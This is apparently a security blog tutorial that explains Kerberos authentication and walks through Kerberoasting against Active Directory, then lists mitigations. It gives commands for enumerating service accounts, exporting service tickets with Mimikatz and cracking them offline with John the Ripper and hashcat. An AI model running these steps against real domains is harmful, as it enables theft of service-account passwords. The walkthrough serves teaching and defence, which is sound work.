Cracking the TGT: A Deep Dive into Kerberoasting Attack
 Rushikesh Patil
Rushikesh Patil
Introduction -
In today's world of computers and the internet, keeping important information safe and making sure no one can access your data are really important for companies. One big part of making sure everything is secure is protecting the way you log into computer systems. Active Directory (which is like a special tool for signing in) is commonly used in Windows computers, but even it can be at risk. There's a kind of computer attack called Kerberoasting that not many people know about, but it can be a big problem for Active Directory. In this blog post, we're going to explain what Kerberoasting is, how it works, and most importantly, how to make sure it doesn't cause any trouble.
What is Kerberos?
Before we dive into the details of the Kerberoast attack, it's essential to get a grasp of what Kerberos actually is.
Kerberos authentication is a network authentication protocol that provides a secure way for users, machines, and services to prove their identities to each other over a non-secure network, such as the Internet or a corporate intranet. It's commonly used in Windows environments and helps prevent the exposure of plaintext passwords during the authentication process.
How does Kerberos Authentication work?
The image below illustrates the process of Kerberos authentication within a Windows Active Directory environment. (Image Credit - https://www.manageengine.com/)

Asking to Prove Who You Are: When someone, whether it's a person or a computer service, wants to use something on the network, they need to prove their identity. They do this by sending a request to a trusted server known as the Key Distribution Center (KDC).
Getting the Special Ticket: The KDC checks if the requester is who they claim to be and, if so, gives them a special ticket called a Ticket Granting Ticket (TGT). This TGT is like proof that they are really who they say they are.
Requesting Access to Something Specific: If that person or service wants to use a particular network thing, like a file or a printer, they show their TGT to the KDC again and ask for another ticket, called a Service Ticket, just for that thing they want to use.
Using the Service Ticket: With the Service Ticket, they can now access the specific thing they want. The thing they're trying to use can check if they're the real deal by unlocking the Service Ticket using a secret key that they share with the KDC. This way, they can be sure the person or service is legitimate.
What is Kerberoasting?
Kerberoasting is a type of Active Directory attack that focuses on exploiting vulnerabilities in the encryption of service tickets in a Kerberos authentication system, especially within Microsoft's Active Directory (AD). Its goal is to crack and pilfer the login credentials associated with service accounts.
Let's now explore a hands-on scenario.
Technique 1 -
Begin by identifying the service accounts for which Service Principal Names (SPNs) are configured. We can do this in multiple ways In this blog we will enumerate SPNs using PowerView.ps1
Import the PowerView module and proceed to execute the "Get-NetUser" command to examine the Service Principal Names (SPNs) associated with the service accounts.
Import-Module .\PowerView.ps1 Get-NetUser | Where-Object {$_.servicePrincipalName}
You can also extract SPNs using a built-in Windows binary.
setspn -T <domain> -Q */*
It appears that an SQL Service has a Service Principal Name (SPN) configured.

In this scenario, we need to inject service account tickets into the system's memory using the below command.
Add-Type -AssemblyName System.IdentityModel New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "SVC_SQLService/jod.local:1433"
Now let's import the tickets using Mimikatz.
keberos::list /export

We have imported the tickets, let's use JohnTheRipper to crack the tickets. Firstly Convert tickets to John format so we can crack them
kirbi2john ticket.kirbi > filename.txt
john --wordlist=password.txt --format=krb5tgs crack.txt
Technique 2 -
In this technique, we will use Invoke-Kerberoast.ps1 and Hashcat to crack the password. (You can also extract the ticket in john format using 'John')
Invoke-Kerberoast -OutputFormat Hashcat
Save the ticket in one line in text format. Use below hashcat command below to crack the password.
hashcat -m 13100 crack2.txt password.txt
Mitigation -
Use Strong Service Account Passwords: Ensure that service account passwords are complex, long, and regularly rotated. This makes it much harder for attackers to crack them.
Implement Group Managed Service Accounts (gMSA): gMSAs automatically manage service account passwords, reducing the risk of password compromise.
Regularly Monitor Event Logs: Keep a close eye on security event logs for any unusual activity, including repeated service ticket requests, which may indicate a Kerberoasting attack in progress.
Limit Service Account Permissions: Grant service accounts only the minimum necessary permissions to perform their functions. This reduces the potential impact of a compromise.
Use Strong Encryption Algorithms: Consider using stronger encryption algorithms (such as AES) for service tickets to make them more resistant to cracking attempts.
Audit and Review SPNs: Regularly review and audit Service Principal Names (SPNs) to ensure they are assigned to legitimate service accounts and not compromised ones.
Implement Credential Guard: If you're using Windows, consider implementing Windows Credential Guard, a security feature that helps protect against Kerberoasting by isolating and securing the credentials used by the operating system.
Network Segmentation: Segment your network to limit lateral movement in case of a breach. This can help contain the damage an attacker can do.
Regular Updates and Patches: Keep your Active Directory infrastructure and systems up-to-date with the latest security patches and updates to protect against known vulnerabilities.
Education and Awareness: Train your IT and security teams to recognize and respond to Kerberoasting threats promptly.
Threat Detection and Response: Implement advanced threat detection tools and procedures to detect and respond to Kerberoasting attacks in real-time.
Additional links -
https://www.hackingarticles.in/file-transfer-cheatsheet-windows-and-linux/
Subscribe to my newsletter
Read articles from Rushikesh Patil directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Rushikesh Patil
Rushikesh Patil
Cyber Security Enthusiast